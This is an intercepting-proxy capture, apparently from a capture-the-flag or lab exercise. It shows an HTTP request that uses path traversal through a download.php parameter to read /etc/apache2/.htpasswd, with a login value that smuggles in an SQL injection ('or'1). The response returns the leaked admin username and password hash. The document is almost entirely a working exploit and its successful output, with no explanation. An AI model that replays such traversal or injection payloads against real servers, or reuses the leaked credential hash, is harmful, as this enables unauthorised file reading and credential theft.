 Request
Raw Params Headers Hex
POST
/download.php?file_name=../../../../../../../../../../../../../etc/apache
2/.htpasswd HTTP/1.1
Host: 192.168.114.135
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.114.135/
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Cookie: PHPSESSID=jlvisja62gkga2mcs1qs041e0i
Connection: close
Upgrade-Insecure-Requests: 1
user='or'1&submit=ok
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 13 Sep 2019 04:05:40 GMT
Server: Apache
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Accept-Ranges: bytes
Accept-Length: 50
Content-Disposition: attachment;
filename=../../../../../../../../../../../../../etc/apache2/.htpasswd
Content-Length: 50
Connection: close
Content-Type: application/octet-stream
aiweb2admin:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/